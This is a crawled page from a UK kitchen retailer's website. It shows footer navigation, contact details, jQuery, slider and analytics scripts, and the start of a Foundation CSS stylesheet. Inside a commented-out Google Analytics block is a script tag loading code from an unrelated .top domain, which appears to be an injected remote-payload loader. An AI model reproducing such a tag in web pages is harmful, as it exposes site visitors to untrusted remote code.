	<a href="/1909-kitchens" title="1909 kitchens"><img loading="lazy" alt="1909 kitchens" src="/_userfiles/images/1909-kitchens-logo.jpg" /></a></div>
<div class="brandBlock">
	<a href="/biography-kitchens" title="BioGraphy modern kitchens"><img loading="lazy" alt="BioGraphy modern kitchens" src="/_userfiles/images/biography/biography-logo.jpg" /></a></div>
<div class="brandBlock">
	<a href="/alchemy-kitchens" title="Alchemy kitchens"><img loading="lazy" alt="Alchemy kitchens" src="/_userfiles/images/alchemy/alchemy-kitchens.png" /></a></div>-->
<div class="brandBlock">
	<a href="/kitchen-planning-service" title="Kitchen planning service"><img alt="Kitchen planning service" height="90" loading="lazy" src="/assets/logo/suppliers/kitchen-planning.png" width="180" /></a></div>
</div>
              </div>
            </div>
          </div>
          
          
          <div class="footerSection">
            <div class="row">
              <div class="footerArea small-12 large-12 columns">
                <div class="row">
                  <div class="footerNav small-12 medium-3 large-3 columns">
                    <div class="callout panel">
                      <ul>
<li class='header'><a href="/information-footer" >Kitchen Information</a></li>
<li><a href="/best-price" >Best price promise</a></li>
<li><a href="/bedrooms" >Bedrooms</a></li>
<li><a href="/faqs" >FAQs</a></li>
<li><a href="/kitchen-brochures" >Kitchen brochures</a></li>
<li><a href="/buyers-guide" >Buyers guide</a></li>
<li><a href="/free-amendments" >Free amendments</a></li>
<li><a href="/cabinet-specs" >Cabinet specifications</a></li>
<li><a href="/kitchen-door-care" >Kitchen door care</a></li>
<li><a href="/sustainability" >Sustainability</a></li>
<li><a href="/delivery-service" >Delivery service</a></li>
<li><a href="/3DS2-compliance" >3DS2 compliance</a></li>
<li><a href="/Kitchen-designer-3d" >Kitchen designer-3d</a></li>
<li><a href="/showroom" >Showroom</a></li>
<li><a href="/kitchen-designer" >Kitchen designer</a></li>
<li><a href="/testimonials" >Testimonials</a><ul>
<li><a href="/testimonials/testimonials-2020" >testimonials-2020</a></li>
<li><a href="/testimonials/testimonials-2021" >testimonials-2021</a></li>
<li><a href="/testimonials/earlier-testimonials" >Earlier testimonials</a></li>
<li><a href="/testimonials/testimonials-2022" >testimonials-2022</a></li>
</ul>
</li>
<li><a href="/meet-the-team" >Meet the team</a></li>
<li><a href="/partners" >Trading partners</a></li>
<li><a href="/kitchen-quality-comparison" >Kitchen quality comparison</a></li>
<li><a href="/Kitchen-price-comparison" >Kitchen price comparison</a></li>
<li><a href="/our-blog" >News / Blog</a></li>
<li><a href="/contact-us" >Contact Us</a></li>
<li><a href="/Prize-Draw-Entries" >Prize Draw Entries</a></li>
<li><a href="/quote-retrieval" >quote-retrieval</a></li>
</ul>
</div>
                  </div>
                  <div class="footerNav small-12 medium-3 large-3 columns">
                    <div class="callout panel">
                      <ul>
<li class='header'><a href="/products-footer" >Products</a></li>
<li><a href="/second-nature-kitchens" >Second Nature kitchens</a></li>
<li><a href="/burbidge-kitchens" >Burbidge kitchens</a></li>
<li><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></li>
<li><a href="/parapan-kitchens" >Parapan kitchens</a></li>
<li><a href="/1909-kitchens" >1909 kitchens</a></li>
<li><a href="/multiwood-kitchens" >Multiwood kitchens</a></li>
<li><a href="/biography-kitchens" >Biography kitchens</a></li>
<li><a href="/TKComponents-kitchens" >TKComponents kitchens</a></li>
<li><a href="/true-handleless-kitchens" >True Handleless kitchens</a></li>
<li><a href="/painted-kitchens" >Painted kitchens</a></li>
<li><a href="/gloss-kitchens" >Gloss kitchens</a></li>
<li><a href="/shaker-kitchens" >Shaker kitchens</a></li>
<li><a href="/handleless-kitchens" >Handleless kitchens</a></li>
<li><a href="/inframe-kitchens" >Inframe kitchens</a></li>
<li><a href="/modern-kitchens" >Modern kitchens</a></li>
<li><a href="/classic-kitchens" >Classic kitchens</a></li>
<li><a href="/Accessories" >Accessories</a></li>
</ul>
</div>
                  </div>
                  <div class="footerNav small-12 medium-3 large-3 columns">
                    <div class="callout panel">
                      <ul>
<li class='header'><a href="/fitting-tips-footer" >Fitting Tips</a></li>
<li><a href="/true-handleless-kitchen-rails" >True Handleless Rails</a></li>
<li><a href="/videos" >Video fitting tips</a></li>
<li><a href="/pulloutandstorage" >Pullout and storage</a></li>
<li><a href="/corner-units" >Corner units</a></li>
<li><a href="/hingesanddrawers" >Hinges and drawers</a></li>
<li><a href="/sinksandhousings" >Sinks and housings</a></li>
<li><a href="/help-and-info" >Help and info</a></li>
</ul>
</div>
                  </div>
                  <div class="footerNav small-12 medium-3 large-3 columns">
                        <div class="callout panel">
                          <img src='/assets/logo/units-online-logo.png' alt='Kitchen Units Online Logo' width="180" height="90" loading="lazy" />
                          <ul class ='footerAddress'>
                              <li>Mayflower KBB Ltd</li>
                              <li><i>trading as</i></li>   
                              <li itemscope itemtype="https://schema.org/Organization" class="footeraddr"><span itemprop="name">Units Online</span></li>
                              <li itemscope="" itemtype="https://schema.org/PostalAddress" class="footeraddr">
                                <span itemprop="email">sales@unitsonline.co.uk</span>
                                <span itemprop="telephone">01823 665817</span>
                                <span itemprop="streetAddress">5c Castle Road, Chelston Business Park</span>
                                <span itemprop="addressLocality">Wellington, Somerset</span>
                                <span itemprop="addressCountry">United Kingdom</span>
                                <span itemprop="postalCode">TA21 9JQ</span>
                              </li>
                              <li>Company no:3697758</li>
                              <li>VAT no:728734213</li>
                            </ul>
                            <img alt="Units Online payment gateway" onerror="this.onerror=null; this.src='/assets/opayogateway.png'" src="/assets/opayogateway.webp" width="180" height="50" loading="lazy">
                            </div>
                       </div>
                </div>
                <div class="panelfooter text-center" itemscope="" itemtype="https://schema.org/Organization">
                  <p itemprop="description">Largest selection of quality DIY kitchens, such as Second Nature kitchens, Burbidge kitchens, Kitchen Stori/Uform kitchens and others available at trade prices and online.  Why not save &pound;000s compared to high street kitchen prices?</p>
                </div>
              </div>
            </div>
          </div>
          
          
          <div class="lowerFooterSection">
            <div class="row">
              <div class="footerAreaLower small-12 large-12 columns">
                <ul>
<li><a href="/terms-and-conditions" >Terms & Conditions</a></li>
<li><a href="/copyright-footer" >© 2026 Units Online</a></li>
<li><a href="/privacy-policy" >Privacy Policy</a></li>
<li><a href="/sitemap" >Site Map</a></li>
<li><a href="/*EandOE" >*E&OE</a></li>
</ul>

              </div>
            </div>
          </div>
          
          
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script> 
<script src="https://www.unitsonline.co.uk/js/vendor/jquery.js"></script> 
<script src="https://www.unitsonline.co.uk/js/custom.rob.js"></script>
<script src="/js/foundation.min.js"></script>
<script type="text/javascript" src="/script/jquery.cookiebar.js"></script>
    <script type="text/javascript">
      $(document).ready(function(){
        $.cookieBar({
        });
      });
    </script>
<script>$(document).foundation();</script>
<script type="text/javascript" src="https://www.unitsonline.co.uk/js/slick/slick.min.js"></script>
<script>
$('.slider').slick({
  accessibility: true,
  autoplay: true,
  arrows: false,
  dots: true,
  swipeToSlide: true,
  swipe: true,
  infinite: true,
  draggable: true,
  pauseOnHover: true,
  infinite: true,
  vertical: false,
  rtl: false,
  speed: 2000
});

$('.brandSlider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 2000,
  arrows: false,
  dots: false
});
	
</script>
 
</section>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X6CZPGRTFK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X6CZPGRTFK');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21112773-3"></script>
<script src="//bushkat.top/embed.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21112773-3');
</script>-->

    




<noscript id="deferred-styles">
    <link href="https://www.unitsonline.co.uk/css/font-awesome.css" rel="stylesheet" />
</noscript>
<script>
  var loadDeferredStyles = function() {
    var addStylesNode = document.getElementById("deferred-styles");
    var replacement = document.createElement("div");
    replacement.innerHTML = addStylesNode.textContent;
    document.body.appendChild(replacement)
    addStylesNode.parentElement.removeChild(addStylesNode);
  };
  var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
  if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
  else window.addEventListener('load', loadDeferredStyles);
</script>

<script type="text/javascript">
        refresh_handler = function(e) {
        var elements = document.querySelectorAll("*[data-img]");
        for (var i = 0; i < elements.length; i++) {
                var boundingClientRect = elements[i].getBoundingClientRect();
                if (elements[i].hasAttribute("data-img") && boundingClientRect.top < window.innerHeight) {
                    elements[i].setAttribute("src", elements[i].getAttribute("data-img"));
                    elements[i].removeAttribute("data-img");
                }
            }
        };

        window.addEventListener('scroll', refresh_handler);
        window.addEventListener('load', refresh_handler);
        window.addEventListener('resize', refresh_handler);
</script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.unitsonline.co.uk/style/index.php/7-15-13-12-24-26-38-41/
body_size: 50227
content:
.mg_mega li dl{display: none;}meta.foundation-version{font-family: "/5.4.5/"; }meta.foundation-mq-small{font-family: "/only screen/";width: 0em; }meta.foundation-mq-medium{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em; }meta.foundation-mq-large{font-family: "/only screen and (min-width:64.063em)/";width: 64.063em; }meta.foundation-mq-xlarge{font-family: "/only screen and (min-width:90.063em)/";width: 90.063em; }meta.foundation-mq-xxlarge{font-family: "/only screen and (min-width:120.063em)/";width: 120.063em; }meta.foundation-data-attribute-namespace{font-family: false; }html, body{height: 100%; }*,*:before,*:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }html,body{font-size: 100%; }body{background: white;color: #222222;padding: 0;margin: 0;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;line-height: 1.5;position: relative;cursor: auto; }a:hover{cursor: pointer; }img{max-width: 100%;height: auto; }img{-ms-interpolation-mode: bicubic; }#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width: none !important; }.left{float: left !important; }.right{float: right !important; }.clearfix:before, .clearfix:after{content: " ";display: table; }.clearfix:after{clear: both; }.hide{display: none; }.antialiased{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; }img{display: inline-block;vertical-align: middle; }textarea{height: auto;min-height: 50px; }select{width: 100%; }.row{width: 100%;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;max-width: 62.5rem; }.row:before, .row:after{content: " ";display: table; }.row:after{clear: both; }.row.collapse > .column,.row.collapse > .columns{padding-left: 0;padding-right: 0; }.row.collapse .row{margin-left: 0;margin-right: 0; }.row .row{width: auto;margin-left: -0.9375rem;margin-right: -0.9375rem;margin-top: 0;margin-bottom: 0;max-width: none; }.row .row:before, .row .row:after{content: " ";display: table; }.row .row:after{clear: both; }.row .row.collapse{width: auto;margin: 0;max-width: none; }.row .row.collapse:before, .row .row.collapse:after{content: " ";display: table; }.row .row.collapse:after{clear: both; }.column,.columns{padding-left: 0.9375rem;padding-right: 0.9375rem;width: 100%;float: left; }[class*="column"] [class*="column"]:last-child{float: right; }[class*="column"] [class*="column"].end{float: left; }@media only screen{.small-push-0{position: relative;left: 0%;right: auto; }.small-pull-0{position: relative;right: 0%;left: auto; }.small-push-1{position: relative;left: 8.33333%;right: auto; }.small-pull-1{position: relative;right: 8.33333%;left: auto; }.small-push-2{position: relative;left: 16.66667%;right: auto; }.small-pull-2{position: relative;right: 16.66667%;left: auto; }.small-push-3{position: relative;left: 25%;right: auto; }.small-pull-3{position: relative;right: 25%;left: auto; }.small-push-4{position: relative;left: 33.33333%;right: auto; }.small-pull-4{position: relative;right: 33.33333%;left: auto; }.small-push-5{position: relative;left: 41.66667%;right: auto; }.small-pull-5{position: relative;right: 41.66667%;left: auto; }.small-push-6{position: relative;left: 50%;right: auto; }.small-pull-6{position: relative;right: 50%;left: auto; }.small-push-7{position: relative;left: 58.33333%;right: auto; }.small-pull-7{position: relative;right: 58.33333%;left: auto; }.small-push-8{position: relative;left: 66.66667%;right: auto; }.small-pull-8{position: relative;right: 66.66667%;left: auto; }.small-push-9{position: relative;left: 75%;right: auto; }.small-pull-9{position: relative;right: 75%;left: auto; }.small-push-10{position: relative;left: 83.33333%;right: auto; }.small-pull-10{position: relative;right: 83.33333%;left: auto; }.small-push-11{position: relative;left: 91.66667%;right: auto; }.small-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.small-1{width: 8.33333%; }.small-2{width: 16.66667%; }.small-3{width: 25%; }.small-4{width: 33.33333%; }.small-5{width: 41.66667%; }.small-6{width: 50%; }.small-7{width: 58.33333%; }.small-8{width: 66.66667%; }.small-9{width: 75%; }.small-10{width: 83.33333%; }.small-11{width: 91.66667%; }.small-12{width: 100%; }.small-offset-0{margin-left: 0% !important; }.small-offset-1{margin-left: 8.33333% !important; }.small-offset-2{margin-left: 16.66667% !important; }.small-offset-3{margin-left: 25% !important; }.small-offset-4{margin-left: 33.33333% !important; }.small-offset-5{margin-left: 41.66667% !important; }.small-offset-6{margin-left: 50% !important; }.small-offset-7{margin-left: 58.33333% !important; }.small-offset-8{margin-left: 66.66667% !important; }.small-offset-9{margin-left: 75% !important; }.small-offset-10{margin-left: 83.33333% !important; }.small-offset-11{margin-left: 91.66667% !important; }.small-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.small-centered,.columns.small-centered{margin-left: auto;margin-right: auto;float: none; }.column.small-uncentered,.columns.small-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.small-centered:last-child,.columns.small-centered:last-child{float: none; }.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float: left; }.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float: right; } }@media only screen and (min-width: 40.063em){.medium-push-0{position: relative;left: 0%;right: auto; }.medium-pull-0{position: relative;right: 0%;left: auto; }.medium-push-1{position: relative;left: 8.33333%;right: auto; }.medium-pull-1{position: relative;right: 8.33333%;left: auto; }.medium-push-2{position: relative;left: 16.66667%;right: auto; }.medium-pull-2{position: relative;right: 16.66667%;left: auto; }.medium-push-3{position: relative;left: 25%;right: auto; }.medium-pull-3{position: relative;right: 25%;left: auto; }.medium-push-4{position: relative;left: 33.33333%;right: auto; }.medium-pull-4{position: relative;right: 33.33333%;left: auto; }.medium-push-5{position: relative;left: 41.66667%;right: auto; }.medium-pull-5{position: relative;right: 41.66667%;left: auto; }.medium-push-6{position: relative;left: 50%;right: auto; }.medium-pull-6{position: relative;right: 50%;left: auto; }.medium-push-7{position: relative;left: 58.33333%;right: auto; }.medium-pull-7{position: relative;right: 58.33333%;left: auto; }.medium-push-8{position: relative;left: 66.66667%;right: auto; }.medium-pull-8{position: relative;right: 66.66667%;left: auto; }.medium-push-9{position: relative;left: 75%;right: auto; }.medium-pull-9{position: relative;right: 75%;left: auto; }.medium-push-10{position: relative;left: 83.33333%;right: auto; }.medium-pull-10{position: relative;right: 83.33333%;left: auto; }.medium-push-11{position: relative;left: 91.66667%;right: auto; }.medium-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.medium-1{width: 8.33333%; }.medium-2{width: 16.66667%; }.medium-3{width: 25%; }.medium-4{width: 33.33333%; }.medium-5{width: 41.66667%; }.medium-6{width: 50%; }.medium-7{width: 58.33333%; }.medium-8{width: 66.66667%; }.medium-9{width: 75%; }.medium-10{width: 83.33333%; }.medium-11{width: 91.66667%; }.medium-12{width: 100%; }.medium-offset-0{margin-left: 0% !important; }.medium-offset-1{margin-left: 8.33333% !important; }.medium-offset-2{margin-left: 16.66667% !important; }.medium-offset-3{margin-left: 25% !important; }.medium-offset-4{margin-left: 33.33333% !important; }.medium-offset-5{margin-left: 41.66667% !important; }.medium-offset-6{margin-left: 50% !important; }.medium-offset-7{margin-left: 58.33333% !important; }.medium-offset-8{margin-left: 66.66667% !important; }.medium-offset-9{margin-left: 75% !important; }.medium-offset-10{margin-left: 83.33333% !important; }.medium-offset-11{margin-left: 91.66667% !important; }.medium-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.medium-centered,.columns.medium-centered{margin-left: auto;margin-right: auto;float: none; }.column.medium-uncentered,.columns.medium-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.medium-centered:last-child,.columns.medium-centered:last-child{float: none; }.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float: left; }.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float: right; }.push-0{position: relative;left: 0%;right: auto; }.pull-0{position: relative;right: 0%;left: auto; }.push-1{position: relative;left: 8.33333%;right: auto; }.pull-1{position: relative;right: 8.33333%;left: auto; }.push-2{position: relative;left: 16.66667%;right: auto; }.pull-2{position: relative;right: 16.66667%;left: auto; }.push-3{position: relative;left: 25%;right: auto; }.pull-3{position: relative;right: 25%;left: auto; }.push-4{position: relative;left: 33.33333%;right: auto; }.pull-4{position: relative;right: 33.33333%;left: auto; }.push-5{position: relative;left: 41.66667%;right: auto; }.pull-5{position: relative;right: 41.66667%;left: auto; }.push-6{position: relative;left: 50%;right: auto; }.pull-6{position: relative;right: 50%;left: auto; }.push-7{position: relative;left: 58.33333%;right: auto; }.pull-7{position: relative;right: 58.33333%;left: auto; }.push-8{position: relative;left: 66.66667%;right: auto; }.pull-8{position: relative;right: 66.66667%;left: auto; }.push-9{position: relative;left: 75%;right: auto; }.pull-9{position: relative;right: 75%;left: auto; }.push-10{position: relative;left: 83.33333%;right: auto; }.pull-10{position: relative;right: 83.33333%;left: auto; }.push-11{position: relative;left: 91.66667%;right: auto; }.pull-11{position: relative;right: 91.66667%;left: auto; } }@media only screen and (min-width: 64.063em){.large-push-0{position: relative;left: 0%;right: auto; }.large-pull-0{position: relative;right: 0%;left: auto; }.large-push-1{position: relative;left: 8.33333%;right: auto; }.large-pull-1{position: relative;right: 8.33333%;left: auto; }.large-push-2{position: relative;left: 16.66667%;right: auto; }.large-pull-2{position: relative;right: 16.66667%;left: auto; }.large-push-3{position: relative;left: 25%;right: auto; }.large-pull-3{position: relative;right: 25%;left: auto; }.large-push-4{position: relative;left: 33.33333%;right: auto; }.large-pull-4{position: relative;right: 33.33333%;left: auto; }.large-push-5{position: relative;left: 41.66667%;right: auto; }.large-pull-5{position: relative;right: 41.66667%;left: auto; }.large-push-6{position: relative;left: 50%;right: auto; }.large-pull-6{position: relative;right: 50%;left: auto; }.large-push-7{position: relative;left: 58.33333%;right: auto; }.large-pull-7{position: relative;right: 58.33333%;left: auto; }.large-push-8{position: relative;left: 66.66667%;right: auto; }.large-pull-8{position: relative;right: 66.66667%;left: auto; }.large-push-9{position: relative;left: 75%;right: auto; }.large-pull-9{position: relative;right: 75%;left: auto; }.large-push-10{position: relative;left: 83.33333%;right: auto; }.large-pull-10{position: relative;right: 83.33333%;left: auto; }.large-push-11{position: relative;left: 91.66667%;right: auto; }.large-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.large-1{width: 8.33333%; }.large-2{width: 16.66667%; }.large-3{width: 25%; }.large-4{width: 33.33333%; }.large-5{width: 41.66667%; }.large-6{width: 50%; }.large-7{width: 58.33333%; }.large-8{width: 66.66667%; }.large-9{width: 75%; }.large-10{width: 83.33333%; }.large-11{width: 91.66667%; }.large-12{width: 100%; }.large-offset-0{margin-left: 0% !important; }.large-offset-1{margin-left: 8.33333% !important; }.large-offset-2{margin-left: 16.66667% !important; }.large-offset-3{margin-left: 25% !important; }.large-offset-4{margin-left: 33.33333% !important; }.large-offset-5{margin-left: 41.66667% !important; }.large-offset-6{margin-left: 50% !important; }.large-offset-7{margin-left: 58.33333% !important; }.large-offset-8{margin-left: 66.66667% !important; }.large-offset-9{margin-left: 75% !important; }.large-offset-10{margin-left: 83.33333% !important; }.large-offset-11{margin-left: 91.66667% !important; }.large-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.large-centered,.columns.large-centered{margin-left: auto;margin-right: auto;float: none; }.column.large-uncentered,.columns.large-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.large-centered:last-child,.columns.large-centered:last-child{float: none; }.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float: left; }.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float: right; }.push-0{position: relative;left: 0%;right: auto; }.pull-0{position: relative;right: 0%;left: auto; }.push-1{position: relative;left: 8.33333%;right: auto; }.pull-1{position: relative;right: 8.33333%;left: auto; }.push-2{position: relative;left: 16.66667%;right: auto; }.pull-2{position: relative;right: 16.66667%;left: auto; }.push-3{position: relative;left: 25%;right: auto; }.pull-3{position: relative;right: 25%;left: auto; }.push-4{position: relative;left: 33.33333%;right: auto; }.pull-4{position: relative;right: 33.33333%;left: auto; }.push-5{position: relative;left: 41.66667%;right: auto; }.pull-5{position: relative;right: 41.66667%;left: auto; }.push-6{position: relative;left: 50%;right: auto; }.pull-6{position: relative;right: 50%;left: auto; }.push-7{position: relative;left: 58.33333%;right: auto; }.pull-7{position: relative;right: 58.33333%;left: auto; }.push-8{position: relative;left: 66.66667%;right: auto; }.pull-8{position: relative;right: 66.66667%;left: auto; }.push-9{position: relative;left: 75%;right: auto; }.pull-9{position: relative;right: 75%;left: auto; }.push-10{position: relative;left: 83.33333%;right: auto; }.pull-10{position: relative;right: 83.33333%;left: auto; }.push-11{position: relative;left: 91.66667%;right: auto; }.pull-11{position: relative;right: 91.66667%;left: auto; } }button, .button{border-style: solid;border-width: 0px;cursor: pointer;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;line-height: normal;margin: 0 0 1.25rem;position: relative;text-decoration: none;text-align: center;-webkit-appearance: none;-webkit-border-radius: 0;display: inline-block;padding-top: 1rem;padding-right: 2rem;padding-bottom: 1.0625rem;padding-left: 2rem;font-size: 1rem;background-color: #008cba;border-color: #007095;color: white;transition: background-color 300ms ease-out; }button:hover, button:focus, .button:hover, .button:focus{background-color: #007095; }button:hover, button:focus, .button:hover, .button:focus{color: white; }button.secondary, .button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus{background-color: #b9b9b9; }button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus{color: #333333; }button.success, .button.success{background-color: #43ac6a;border-color: #368a55;color: white; }button.success:hover, button.success:focus, .button.success:hover, .button.success:focus{background-color: #368a55; }button.success:hover, button.success:focus, .button.success:hover, .button.success:focus{color: white; }button.alert, .button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus{background-color: #cf2a0e; }button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus{color: white; }button.warning, .button.warning{background-color: #f08a24;border-color: #cf6e0e;color: white; }button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus{background-color: #cf6e0e; }button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus{color: white; }button.info, .button.info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333; }button.info:hover, button.info:focus, .button.info:hover, .button.info:focus{background-color: #61b6d9; }button.info:hover, button.info:focus, .button.info:hover, .button.info:focus{color: white; }button.large, .button.large{padding-top: 1.125rem;padding-right: 2.25rem;padding-bottom: 1.1875rem;padding-left: 2.25rem;font-size: 1.25rem; }button.small, .button.small{padding-top: 0.875rem;padding-right: 1.75rem;padding-bottom: 0.9375rem;padding-left: 1.75rem;font-size: 0.8125rem; }button.tiny, .button.tiny{padding-top: 0.625rem;padding-right: 1.25rem;padding-bottom: 0.6875rem;padding-left: 1.25rem;font-size: 0.6875rem; }button.expand, .button.expand{padding-right: 0;padding-left: 0;width: 100%; }button.left-align, .button.left-align{text-align: left;text-indent: 0.75rem; }button.right-align, .button.right-align{text-align: right;padding-right: 0.75rem; }button.radius, .button.radius{border-radius: 3px; }button.round, .button.round{border-radius: 1000px; }button.disabled, button[disabled], .button.disabled, .button[disabled]{background-color: #008cba;border-color: #007095;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{background-color: #007095; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{color: white; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{background-color: #008cba; }button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{background-color: #b9b9b9; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{color: #333333; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{background-color: #e7e7e7; }button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success{background-color: #43ac6a;border-color: #368a55;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{background-color: #368a55; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{color: white; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{background-color: #43ac6a; }button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert{background-color: #f04124;border-color: #cf2a0e;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{background-color: #cf2a0e; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{color: white; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{background-color: #f04124; }button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning{background-color: #f08a24;border-color: #cf6e0e;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{background-color: #cf6e0e; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{color: white; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{background-color: #f08a24; }button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{background-color: #61b6d9; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{color: white; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{background-color: #a0d3e8; }button::-moz-focus-inner{border: 0;padding: 0; }@media only screen and (min-width: 40.063em){button, .button{display: inline-block; } }/* Standard Forms */form{margin: 0 0 1rem; }/* Using forms within rows, we need to set some defaults */form .row .row{margin: 0 -0.5rem; }form .row .row .column,form .row .row .columns{padding: 0 0.5rem; }form .row .row.collapse{margin: 0; }form .row .row.collapse .column,form .row .row.collapse .columns{padding: 0; }form .row .row.collapse input{-webkit-border-bottom-right-radius: 0;-webkit-border-top-right-radius: 0;border-bottom-right-radius: 0;border-top-right-radius: 0; }form .row input.column,form .row input.columns,form .row textarea.column,form .row 